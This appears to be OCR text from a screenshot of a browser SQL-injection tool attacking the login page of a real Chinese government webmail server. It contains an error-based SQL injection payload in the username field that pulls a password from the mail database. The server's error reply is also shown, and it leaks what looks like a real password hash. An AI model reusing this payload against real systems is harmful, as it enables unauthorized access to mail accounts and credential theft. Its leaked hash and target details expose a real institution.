 Load URL
http://mail.ca.suzhou.gov.cn/extmail/cgi/index.cgi
Split URL
Execute
Enable Post data
Enable Referrer
t data
username=aa' OR ROW(3293,3743)>(SELECT COUNT(*),CONCAT((select concat(password) from extmail.mailbox limit
0,1),FLOOR(RAND(0)*2))x FROM (SELECT 5422 UNION SELECT 9297 UNION SELECT 5245 UNION SELECT 9270)a GROUP BY x)#&password=fadfa&
domain=chenghua.gov.cn&nosameip=on
http://mail.ca.su...ail/cgi/index.cgi
SZCAMail
Go Back Re-Login
DBD::mysql::st execute failed: Duplicate entry '$1$phz1mRrj$3ok6BjeaoJYWDBsEPZb5C01' for key 1 at
/home/www/extsuite/extmail/libs/Ext/Auth/MySQL.pm line 85.